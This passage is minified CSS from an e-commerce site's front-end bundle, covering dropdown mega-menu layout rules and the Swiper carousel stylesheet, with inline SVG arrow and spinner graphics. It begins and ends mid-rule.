.dropdown-menu .yamm-content h4 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6>a, .secondary-nav .yamm-content .nav-title a, .secondary-nav .yamm-content .nav-title>a, .secondary-nav .yamm-content h1 a, .secondary-nav .yamm-content h1>a, .secondary-nav .yamm-content h2 a, .secondary-nav .yamm-content h2>a, .secondary-nav .yamm-content h3 a, .secondary-nav .yamm-content h3>a, .secondary-nav .yamm-content h4 a, .secondary-nav .yamm-content h4>a, .secondary-nav .yamm-content h5 a, .secondary-nav .yamm-content h5>a, .secondary-nav .yamm-content h6 a, .secondary-nav .yamm-content h6>a, .vertical-menu .yamm-content .nav-title a, .vertical-menu .yamm-content .nav-title>a, .vertical-menu .yamm-content h1 a, .vertical-menu .yamm-content h1>a, .vertical-menu .yamm-content h2 a, .vertical-menu .yamm-content h2>a, .vertical-menu .yamm-content h3 a, .vertical-menu .yamm-content h3>a, .vertical-menu .yamm-content h4 a, .vertical-menu .yamm-content h4>a, .vertical-menu .yamm-content h5 a, .vertical-menu .yamm-content h5>a, .vertical-menu .yamm-content h6 a, .vertical-menu .yamm-content h6>a{padding: 0; font-weight: 700} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content li+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content li+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .menu-item+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content li+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h1, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h2, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h3, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h4, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h5, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h6, .secondary-nav .yamm-content .menu-item+.nav-title, .secondary-nav .yamm-content li+.nav-title, .secondary-nav .yamm-content ul+h1, .secondary-nav .yamm-content ul+h2, .secondary-nav .yamm-content ul+h3, .secondary-nav .yamm-content ul+h4, .secondary-nav .yamm-content ul+h5, .secondary-nav .yamm-content ul+h6, .vertical-menu .yamm-content .menu-item+.nav-title, .vertical-menu .yamm-content li+.nav-title, .vertical-menu .yamm-content ul+h1, .vertical-menu .yamm-content ul+h2, .vertical-menu .yamm-content ul+h3, .vertical-menu .yamm-content ul+h4, .vertical-menu .yamm-content ul+h5, .vertical-menu .yamm-content ul+h6{margin-top: 1.143em} .departments-menu .yamm-fw .dropdown-menu>li{width: 896px} .departments-menu .yamm-tfw .dropdown-menu>li{width: 596px} .departments-menu .yamm-hw .dropdown-menu>li{width: 446px} .handheld-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .handheld-navigation .yamm-content{padding: 0 0 1em 0} .handheld-navigation .yamm-content .vc_row{margin: 0} .handheld-navigation .yamm-content ul li a{padding: .857em 1.387em} .handheld-navigation ul .bg-yamm-content{display: none} .handheld-navigation ul .dropdown-menu .yamm-content li a{padding-left: 1.387em} @media (max-width:767px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 100%}.departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 100% !important}.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 0}.vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 100%; position: relative}.vertical-menu .yamm-content{padding: 1.143em}.bg-yamm-extend-outside{right: 0}.yamm .yamm-content .bg-yamm-content{position: static; margin-bottom: 1.429em}} @media (min-width:768px) and (max-width:1199px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 720px}.secondary-nav .yamm-fw .dropdown-menu{width: 700px}} .off-canvas-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .off-canvas-navigation .dropdown .dropdown-menu, .off-canvas-navigation .yamm-fw .dropdown-menu, .off-canvas-navigation .yamm-hw .dropdown-menu, .off-canvas-navigation .yamm-tfw .dropdown-menu{width: 100% !important; top: 0} @media (min-width:992px){.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content, .yamm .yamm-content{padding: 0 2.143em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content ul, .yamm .yamm-content ul{padding-left: 0; list-style: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li, .yamm .yamm-content li{padding: 0}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a, .yamm .yamm-content li>a{padding: 5px 0; color: #333e48; display: block; border: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:hover, .yamm .yamm-content li>a:focus, .yamm .yamm-content li>a:hover{color: #000; font-weight: 400; background-color: transparent; text-decoration: underline}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h1, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h2, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h3, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h4, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h5, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h6, .yamm .yamm-content .nav-title, .yamm .yamm-content h1, .yamm .yamm-content h2, .yamm .yamm-content h3, .yamm .yamm-content h4, .yamm .yamm-content h5, .yamm .yamm-content h6{padding: 5px 0; min-height: auto; font-size: 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a:hover, .yamm .yamm-content .nav-title>a, .yamm .yamm-content .nav-title>a:hover{font-weight: 700 !important}} @media (min-width:768px){.yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .departments-menu-v2.animated-dropdown .yamm .menu-item-has-children>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{opacity: 1; visibility: visible} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu>li{min-width: 540px} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu.bg-yamm-extend{overflow: visible} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .electro-navbar-primary .nav .yamm-fw>.dropdown-menu, .electro-navbar-primary .nav .yamm-hw>.dropdown-menu, .electro-navbar-primary .nav .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2 .yamm .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown-submenu:hover>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:hover>.dropdown-menu{display: block; width: 100%} .electro-navbar-primary .yamm .nav-title a:focus, .electro-navbar-primary .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .electro-navbar-primary .yamm .yamm-content{padding: 14px 26px 21px} .electro-navbar-primary .yamm .yamm-content li:not(.nav-title) a{line-height: 1.2; font-size: 13.4px} .electro-navbar-primary .yamm .yamm-content ul{margin-bottom: 10px} .electro-navbar-primary .yamm .yamm-fw .dropdown-menu{width: 100%} .primary-nav-menu .yamm .nav-title a:focus, .primary-nav-menu .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .primary-nav-menu .yamm .yamm-content{padding: 14px 26px 21px} .primary-nav-menu .yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .nav-title a:focus, .secondary-nav.yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .secondary-nav.yamm .yamm-content{padding: 14px 26px 21px} .secondary-nav.yamm .yamm-content li>a{padding: 5px 0} .secondary-nav.yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .yamm-content li+.nav-title{margin-top: 0} .secondary-nav-v6 .yamm-fw .dropdown-menu{width: 100%} 

/* /eg_website_sale_frontend/static/src/swiper/css/swiper.min.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
 .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1} .swiper-container-no-flexbox .swiper-slide{float:left} .swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column} .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box} .swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)} .swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap} .swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto} .swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform} .swiper-invisible-blank-slide{visibility:hidden} .swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto} .swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform} .swiper-container-3d{-webkit-perspective:1200px;perspective:1200px} .swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10} .swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y} .swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x} .swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat} .swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none} .swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto} .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto} .swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-lock{display:none} .swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10} .swiper-pagination.swiper-pagination-hidden{opacity:0} .swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%} .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2} button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none} .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer} .swiper-pagination-bullet-active{opacity:1;background:#007aff} .swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)} .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform} .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform} .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform} .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute} .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top} .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top} .swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0} .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0} .swiper-pagination-white .swiper-pagination-bullet-active{background:#fff} .swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)} .swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff} .swiper-pagination-black .swiper-pagination-bullet-active{background:#000} .swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)} .swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000} .swiper-pagination-lock{display:none} .swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)} .swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%} .swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%} .swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0} .swiper-scrollbar-cursor-drag{cursor:move} .swiper-scrollbar-lock{display:none} .swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center} .swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain} .swiper-slide-zoomed{cursor:move} .swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite} .swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat} .swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3